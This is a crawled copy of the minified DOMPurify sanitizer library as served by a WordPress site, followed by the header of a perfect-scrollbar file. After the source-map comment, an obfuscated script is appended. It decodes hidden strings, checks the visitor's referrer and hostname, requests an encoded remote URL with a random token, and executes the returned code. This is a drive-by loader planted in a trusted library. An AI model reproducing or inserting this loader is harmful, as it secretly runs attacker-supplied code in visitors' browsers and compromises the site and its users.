argetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.6",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...C,...x,...M,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,Ce=!0,xe=!0,Ie=!1,Me=!0,ke=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):D({}),Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):D({}),qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,Ce=!1!==e.ALLOW_ARIA_ATTR,xe=!1!==e.ALLOW_DATA_ATTR,Ie=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Me=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,ke=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ke&&(xe=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,M),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...C,...x,...I]),yt=w({},[...M,...k]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),Ue&&e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(ke&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(xe&&!Le[t]&&S(ye,t));else if(Ce&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(Ie&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a),m=c;let f="value"===a?m:A(m);if(n.attrName=s,n.attrValue=f,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),f=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),f="user-content-"+f),Ue&&S(/((--!?|])>)|<\/(style|title)/i,f)){At(a,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr){At(a,e);continue}if(!Me&&S(/\/>/i,f)){At(a,e);continue}ke&&u([he,ge,Te],(e=>{f=y(f,e," ")}));const d=pt(e.nodeName);if(Ot(d,s,f)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(d,s)){case"TrustedHTML":f=le.createHTML(f);break;case"TrustedScriptURL":f=le.createScriptURL(f)}if(f!==m)try{l?e.setAttributeNS(l,a,f):e.setAttribute(a,f),bt(e)?Et(e):p(o.removed)}catch(t){At(a,e)}}else At(a,e)}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!ke&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),ke&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));
//# sourceMappingURL=purify.min.js.map;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9
body_size: 8066
content:
/*!
 * perfect-scrollbar v1.4.0
 * (c) 2018 Hyunje Jun
 * @license MIT
 */
